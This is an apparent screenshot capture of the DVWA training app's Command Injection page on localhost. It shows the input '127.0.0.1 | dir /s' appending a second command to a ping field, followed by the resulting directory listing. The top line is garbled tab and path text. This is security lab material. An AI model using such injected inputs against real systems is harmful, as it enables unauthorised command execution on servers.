 File Inc CSF46 Cross- Data V Plot D Data T Home python Crop_ my-fin Linear CCC Q 267sh comm Vu
localhost/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | dir /s Submit
Volume in drive C has no label.
Volume Serial Number is 2861-88F8
Directory of C:\xampp\htdocs\dvwa\vulnerabilities\exec
01-05-2019 15:55
.
01-05-2019 15:55
..
01-05-2019 15:55
help
01-05-2019 15:55 1,830 index.php
01-05-2019 15:55
source
1 File(s) 1,830 bytes
Directory of C:\xampp\htdocs\dvwa\vulnerabilities\exec\help
01-05-2019 15:55
.
01-05-2019 15:55
..
01-05-2019 15:55 3,178 help.php
1 File(s) 3,178 bytes